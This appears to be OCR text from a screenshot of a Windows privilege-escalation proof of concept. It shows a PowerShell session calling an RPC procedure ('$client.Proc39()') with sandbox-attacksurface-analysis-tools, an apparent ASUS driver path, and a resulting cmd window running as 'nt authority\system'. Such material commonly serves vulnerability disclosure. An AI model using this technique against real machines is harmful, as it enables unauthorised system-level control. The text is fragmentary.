 Windows PowerShell
PS C:\Users\Whatever\source\repos\
\DriverStore\FileRepository\asussci2
PS C:\Users\Whatever\source\repos
PS C:\Users\Whatever\source\repo
PS C:\Users\Whatever\source\rep
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Administrator: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.19043.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release> $client.Proc39()
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release> whoami
laptop-i7k8nh8e\whatever
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release>